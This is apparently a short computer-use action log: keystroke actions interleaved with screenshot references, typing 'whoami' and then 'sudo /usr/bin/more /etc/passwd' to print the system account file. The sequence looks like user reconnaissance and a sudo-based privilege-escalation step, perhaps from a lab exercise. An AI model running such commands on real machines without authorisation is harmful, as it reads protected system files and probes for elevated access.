
{"action": "type", "text": "whm"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "oami"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "wh"}
{"action": "type", "text": "oami"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo /usr/bin/more /etc/passwd"}

{"action": "type", "text": "su"}
{"action": "type", "text": "do /usr/"}
Step: Print /etc/passwd with sudo /bin/more
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "bin/mor"}

{"action": "type", "text": "e"}
{"action": "key", "text": "Return"}
